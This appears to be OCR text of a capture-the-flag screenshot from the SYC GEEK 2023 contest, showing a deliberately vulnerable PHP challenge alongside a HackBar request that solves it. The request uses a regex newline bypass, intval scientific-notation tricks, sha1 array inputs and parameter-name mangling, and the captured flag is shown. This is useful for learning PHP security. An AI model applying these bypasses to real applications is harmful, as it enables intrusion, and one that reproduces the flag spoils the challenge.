 <?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_GET['syc'])&&preg_match('/^Welcome to GEEK 2023!$/i', $_GET['syc']) && $_GET['syc'] !== 'Welcome to GEEK 2023!') {
if (intval($_GET['lover']) < 2023 && intval($_GET['lover'] + 1) > 2024) {
if (isset($_POST['qw']) && $_POST['yxx']) {
$array1 = (string)$_POST['qw'];
$array2 = (string)$_POST['yxx'];
if (sha1($array1) === sha1($array2)) {
if (isset($_POST['SYC_GEEK.2023'])&&($_POST['SYC_GEEK.2023']="Happy to see you!")) {
echo $flag;
} else {
echo "再绕最后一步吧";
}
} else {
echo "好哩，快拿到flag啦";
}
} else {
echo "这里绕不过去，QW可不答应了哈";
}
} else {
echo "嘿嘿嘿，你别急啊";
}
}else {
echo "不会吧不会吧，不会第一步就卡住了吧，yxx会瞧不起你的！";
}
?>
SYC{AykfdhB7tkkzPVQwcA}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
https://mhm7p491gsi1l3g7jilaw6um6.node.game.sycsec.com/?syc=Welcome to GEEK 2023!%0a&lover=2e4+1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
qw[]=1&yxx[]=1&SYC[GEEK.2023=Happy to see you! sec-ch-ua "Chromium";v="118", "Google Chrome";v=
Name Value